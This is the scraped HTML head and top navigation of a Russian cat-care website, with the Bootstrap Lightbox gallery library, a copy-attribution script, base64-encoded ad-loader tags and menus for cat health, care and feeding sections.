<!--<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" integrity="sha384-5sAR7xN1Nv6T6+dT2mhtzEpVJvfS3NScPQTrOxhwjIuvcA67KV2R5Jz6kr4abQsz" crossorigin="anonymous">-->


<script  src="https://code.jquery.com/jquery-2.2.4.min.js"></script>

<script>
jQuery(document).ready(function($) {

function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var link=document.location.href;var pagelink="<p>Источник: <a href=\""+link+"\">"+link+"</a>";var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);if(copytext.length>160){newdiv.innerHTML=copytext;}else{newdiv.innerHTML=selection;}selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv);},0);}document.oncopy=addLink;



/*!
 * Lightbox for Bootstrap by @ashleydw
 * https://github.com/ashleydw/lightbox
 *
 * License: https://github.com/ashleydw/lightbox/blob/master/LICENSE
 */
+function ($) {

'use strict';

var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

var Lightbox = (function ($) {

	var NAME = 'ekkoLightbox';
	var JQUERY_NO_CONFLICT = $.fn[NAME];

	var Default = {
		title: '',
		footer: '',
		maxWidth: 9999,
		maxHeight: 9999,
		showArrows: true, //display the left / right arrows or not
		wrapping: true, //if true, gallery loops infinitely
		type: null, //force the lightbox into image / youtube mode. if null, or not image|youtube|vimeo; detect it
		alwaysShowClose: false, //always show the close button, even if there is no title
		loadingMessage: '<div class="ekko-lightbox-loader"><div><div></div><div></div></div></div>', // http://tobiasahlin.com/spinkit/
		leftArrow: '<span>&#10094;</span>',
		rightArrow: '<span>&#10095;</span>',
		strings: {
			close: 'Close',
			fail: 'Failed to load image:',
			type: 'Could not detect remote target type. Force the type using data-type'
		},
		doc: document, // if in an iframe can specify top.document
		onShow: function onShow() {},
		onShown: function onShown() {},
		onHide: function onHide() {},
		onHidden: function onHidden() {},
		onNavigate: function onNavigate() {},
		onContentLoaded: function onContentLoaded() {}
	};

	var Lightbox = (function () {
		_createClass(Lightbox, null, [{
			key: 'Default',

			/**
       Class properties:
   	 _$element: null -> the <a> element currently being displayed
    _$modal: The bootstrap modal generated
       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-128898 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
